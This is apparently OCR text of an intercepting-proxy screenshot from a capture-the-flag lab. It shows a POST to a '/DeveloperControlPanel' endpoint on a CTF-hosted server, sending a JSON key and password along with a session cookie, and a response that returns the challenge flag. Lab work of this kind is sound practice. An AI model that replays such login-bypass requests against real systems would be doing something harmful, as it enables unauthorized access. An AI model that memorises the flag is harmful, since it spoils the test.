 Request
Raw Params Headers Hex
POST /DeveloperControlPanel HTTP/1.1
Host: eci-2zeiat1sz4xz1lwzqq3f.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: __jsluid_h=4e46c13ebf3cf0cc16cb94d2af9467b7;
session=s%3AFwrnyacfD7M85zUpRBq_uTQOWqxJKq-B.hd7UGTB%2FVWbaMaLUOfXxY
7dIG%2F2NOTovdeUv67FTd2Q
Connection: close
If-Modified-Since: Thu, 20 Aug 2020 08:01:33 GMT
If-None-Match: W/"1cb-1740ae32748"
Content-Type: application/json
Content-Length: 30
{"key":"gml","password":"gml"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 08:55:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
ETag: W/"2a-0bGr/tjckU3t1JknAhRiwQH3Y+s"
X-Via-JSL: 64bf8fe,-
X-Cache: bypass
flag{3f45ea33-3b02-479d-b9f1-c7454d8dbe7b}